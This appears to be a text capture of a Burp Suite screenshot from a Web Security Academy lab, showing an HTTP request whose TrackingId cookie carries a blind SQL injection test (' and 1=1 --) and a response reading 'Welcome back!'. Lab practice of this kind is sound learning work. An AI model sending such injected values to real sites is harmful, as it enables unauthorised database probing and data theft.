 Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a8e008d04247825813c2f4c002400f0.web-security-academy.net
3 Cookie: TrackingId=gnQvfsSompxtF2eN' and 1=1 --; session=
ov6jELWnn9Mm28KIdwhAVScQr1LRFcdA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
47 <div>
Welcome back!
</div>
<p>